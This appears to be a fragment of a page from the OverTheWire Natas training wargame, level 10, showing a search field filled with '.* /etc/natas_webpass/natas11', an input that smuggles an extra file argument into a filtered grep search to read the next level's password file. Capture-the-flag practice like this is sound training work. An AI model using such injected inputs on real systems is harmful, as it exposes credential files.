 natas10.natas.labs.overthewire.org/?needle=.*+%2Fetc%2
NATAS10
For security reasons, we now filter on certain characters
Find words containing: .*/etc/natas_webpass/natas11
Search
Output: